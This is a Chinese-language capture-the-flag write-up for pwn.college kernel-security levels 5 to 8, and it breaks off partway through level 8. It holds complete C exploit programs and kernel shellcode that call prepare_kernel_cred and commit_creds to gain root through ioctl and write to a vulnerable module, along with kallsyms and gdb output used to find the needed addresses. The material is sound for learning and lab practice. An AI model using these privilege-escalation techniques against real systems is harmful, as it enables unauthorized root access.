
可以看到,如果满足cmd == 0x539,那么会执行call __x86_indirect_thunk_rbx,因此只要在arg位置写入win函数的地址即可获得root权限
可以使用cat /proc/kallsyms | grep _text来查看内核中.text代码段的加载基址,如果两次进入系统后执行完该指令的回显相同,则可判断系统未开启KASLR
1hacker@vm_practice~kernel-security~level5-0:~$ sudo cat /proc/kallsyms | grep _text2ffffffff81000000 T _text3ffffffff81023880 t __text_poke4ffffffff81023f90 T alternatives_text_reserved5ffffffff810532b0 T set_kernel_text_rw6ffffffff810532f0 T set_kernel_text_ro7ffffffff81056c20 t protect_kernel_text_ro8ffffffff81085970 T init_kernel_text9ffffffff81085990 T core_kernel_text10......11hacker@vm_practice~kernel-security~level5-0:~$ sudo cat /proc/kallsyms | grep _text12ffffffff81000000 T _text13ffffffff81023880 t __text_poke14ffffffff81023f90 T alternatives_text_reserved15ffffffff810532b0 T set_kernel_text_rw5 collapsed lines
16ffffffff810532f0 T set_kernel_text_ro17ffffffff81056c20 t protect_kernel_text_ro18ffffffff81085970 T init_kernel_text19ffffffff81085990 T core_kernel_text20ffffffff810859f0 T kernel_text_address两次的结果相同,因此系统未开启KASLR
特定模块的加载基址可以通过cat /sys/module/模块名称/sections/.text命令获取,如获取本题.text段的加载基址可使用cat /sys/module/challenge/sections/.text
1hacker@vm_practice~kernel-security~level5-0:~$ sudo cat /sys/module/challenge/sections/.text20xffffffffc0000000可以计算出win函数的地址为0xffffffffc0000000 + 0xC5D = 0xffffffffc0000C5D
也可以使用cat /proc/kallsyms | grep win直接获取win函数地址
1hacker@vm_practice~kernel-security~level5-0:~$ sudo cat /proc/kallsyms | grep win2......3ffffffffc0000c5d t win [challenge]1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 ioctl(fd, 1337, 0xffffffffc0000000 + 0xC5D);10 close(fd);11
12 fd = open("/flag", 0);13 char buf[100];14 read(fd, buf, 100);15 printf("this is flag:%s", buf);1 collapsed line
16}level 5.1
逻辑和level 5.0一样
1hacker@vm_practice~kernel-security~level5-1:~$ sudo cat /proc/kallsyms | grep win2......3ffffffffc0000d62 t win [challenge]1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 ioctl(fd, 1337, 0xffffffffc0000d62);10 close(fd);11
12 fd = open("/flag", 0);13 char buf[100];14 read(fd, buf, 100);15 printf("this is flag:%s", buf);1 collapsed line
16}level 6.0


init_module里面申请了一段空间用于写shellcode

只要使用write将shellcode写入即可
由于没有KASLR,因此使用/proc/kallsyms获取prepare_kernel_cred和commit_creds的地址
1hacker@vm_practice~kernel-security~level6-0:~$ sudo cat /proc/kallsyms | grep "prepare_kernel_cred"2ffffffff81089660 T prepare_kernel_cred3hacker@vm_practice~kernel-security~level6-0:~$ sudo cat /proc/kallsyms | grep "commit_creds"4ffffffff81089310 T commit_creds因此可以写shellcode.s如下
1.intel_syntax noprefix2
3.section .text4.global _start5_start:6    xor rdi, rdi7    mov rcx, 0xffffffff81089660  # prepare_kernel_cred8    call rcx9    mov rdi, rax10    mov rcx, 0xffffffff81089310  # commit_creds11    call rcx12    ret
使用如下指令进行汇编
1gcc -c shellcode.s -o shellcode -masm=intel使用objdump或者bin2shellcode等工具提取16进制shellcode

1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 char shellcode[] = "\x48\x31\xff\x48\xc7\xc1\x60\x96\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x10\x93\x08\x81\xff\xd1\xc3";10 write(fd, shellcode, strlen(shellcode));11 close(fd);12
13 fd = open("/flag", 0);14 char buf[100];15 read(fd, buf, 100);2 collapsed lines
16 printf("this is flag:%s", buf);17}level 6.1
和level 6.0一样,shellcode注入即可
1hacker@vm_practice~kernel-security~level6-1:~$ sudo cat /proc/kallsyms | grep prepare_kernel_cred2ffffffff81089660 T prepare_kernel_cred3hacker@vm_practice~kernel-security~level6-1:~$ sudo cat /proc/kallsyms | grep commit_creds4ffffffff81089310 T commit_credsshellcode.s如下:
1.intel_syntax noprefix2
3.section .text4.global _start5_start:6    xor rdi, rdi7    mov rcx, 0xffffffff81089660  # prepare_kernel_cred8    call rcx9    mov rdi, rax10    mov rcx, 0xffffffff81089310  # commit_creds11    call rcx12    ret
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 char shellcode[] = "\x48\x31\xff\x48\xc7\xc1\x60\x96\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x10\x93\x08\x81\xff\xd1\xc3";10 write(fd, shellcode, strlen(shellcode));11 close(fd);12
13 fd = open("/flag", 0);14 char buf[100];15 read(fd, buf, 100);2 collapsed lines
16 printf("this is flag:%s", buf);17}level 7.0

本题使用ioctl注入shellcode,需要注意的是,函数的第三个参数arg的格式为8Bytes shellcode_length + 0x1000Bytes shellcode + 8Bytes shellcode_execute_addr,因此我们需要知道shellcode的具体位置
先写shellcode.s
1hacker@vm_practice~kernel-security~level7-0:~$ sudo cat /proc/kallsyms | grep prepare_kernel_cred2ffffffff81089660 T prepare_kernel_cred3hacker@vm_practice~kernel-security~level7-0:~$ sudo cat /proc/kallsyms | grep commit_creds4ffffffff81089310 T commit_creds按之前的步骤,可以得到shellcode:
1char shellcode[] = "\x48\x31\xff\x48\xc7\xc1\x60\x96\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x10\x93\x08\x81\xff\xd1\xc3";shellcode的地址存储在.bss段

我们可以知道shellcode的地址的存储位置
1hacker@vm_practice~kernel-security~level7-0:~$ sudo cat /sys/module/challenge/sections/.bss20xffffffffc0002440则shellcode地址的位置为0xffffffffc0002440 + (0xcc8 - 0xcc0) = 0xffffffffc0002448
进入gdb动调,去找到该地址存储的数据
1(gdb) set disassembly-flavor intel2(gdb) c3Continuing.4
5Thread 1 hit Breakpoint 1, 0xffffffffc0000491 in ?? ()6(gdb) x/5i $pc7=> 0xffffffffc0000491: mov rdi,QWORD PTR [rip+0x1fb0] # 0xffffffffc00024488 0xffffffffc0000498: lea rsi,[rbx+0x8]9 0xffffffffc000049c: call 0xffffffff813b0ec0 <_copy_from_user>10 0xffffffffc00004a1: mov rax,QWORD PTR [rsp+0x8]11 0xffffffffc00004a6: call 0xffffffff81e00ea0 <__x86_indirect_thunk_rax>12(gdb) p/x 0xffffffffc000244813$1 = 0xffffffffc000244814(gdb) p/x *0xffffffffc000244815$2 = 0x850004 collapsed lines
16(gdb) ni170xffffffffc0000498 in ?? ()18(gdb) p/x $rdi19$3 = 0xffffc90000085000可以看到0xffffffffc0002448中存储的是0x85000,单步执行一条指令,设置rdi,可以看到rdi变成了0xffffc90000085000,因此0xffffc90000085000就是shellcode的真实地址
在不开启
kASLR的情况下VMALLOC_START固定为0xffffc90000000000
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 char buf[8+8+0x1000];10 memset(buf, 0, sizeof(buf));11 char shellcode[] = "\x48\x31\xff\x48\xc7\xc1\x60\x96\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x10\x93\x08\x81\xff\xd1\xc3\x00";12 long long length = strlen(shellcode);13 long long shellcode_addr = 0xffffc90000085000;14 memcpy(buf, &length, 8);15 memcpy(buf + 8, shellcode, length);10 collapsed lines
16 memcpy(buf + 0x1008, &shellcode_addr, 8);17
18 ioctl(fd, 1337, buf);19 close(fd);20
21 fd = open("/flag", 0);22 char buf2[100];23 read(fd, buf2, 100);24 printf("this is flag:%s", buf2);25}level 7.1
逻辑和level 7.0一样,就是先写shellcode,最后找shellcode的地址
1hacker@vm_practice~kernel-security~level7-1:~$ sudo cat /proc/kallsyms | grep prepare_kernel_cred2ffffffff81089660 T prepare_kernel_cred3hacker@vm_practice~kernel-security~level7-1:~$ sudo cat /proc/kallsyms | grep commit_creds4ffffffff81089310 T commit_creds1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 char buf[8+8+0x1000];10 memset(buf, 0, sizeof(buf));11 char shellcode[] = "\x48\x31\xff\x48\xc7\xc1\x60\x96\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x10\x93\x08\x81\xff\xd1\xc3\x00";12 long long length = strlen(shellcode);13 long long shellcode_addr = 0xffffc90000085000;14 memcpy(buf, &length, 8);15 memcpy(buf + 8, shellcode, length);10 collapsed lines
16 memcpy(buf + 0x1008, &shellcode_addr, 8);17
18 ioctl(fd, 1337, buf);19 close(fd);20
21 fd = open("/flag", 0);22 char buf2[100];23 read(fd, buf2, 100);24 printf("this is flag:%s", buf2);25}level 8

这个题目给了一个二进制可执行文件和一个内核文件
创建设备文件时
proc_create函数的第二个参数由438变为了384,设备文件用户可读写

可以看到可以通过device_write注入内核shellcode

这是可执行文件中的main函数,可以注入用户态的shellcode,但在执行shellcode之前配置了sandbox,因此在用户态的shellcode底下只能调用write
综上,解出这道题目需要先获取root权限,随后沙箱逃逸,使用open+sendfile等方式拿到flag
先写内核shellcode的获取root权限部分
1hacker@vm_practice~kernel-security~level8-0:~$ sudo cat /proc/kallsyms | grep prepare_kernel_cred2ffffffff81089660 T prepare_kernel_cred3hacker@vm_practice~kernel-security~level8-0:~$ sudo cat /proc/kallsyms | grep commit_creds4ffffffff81089310 T commit_creds可以按照之前的步骤写出获取root权限这个shellcode
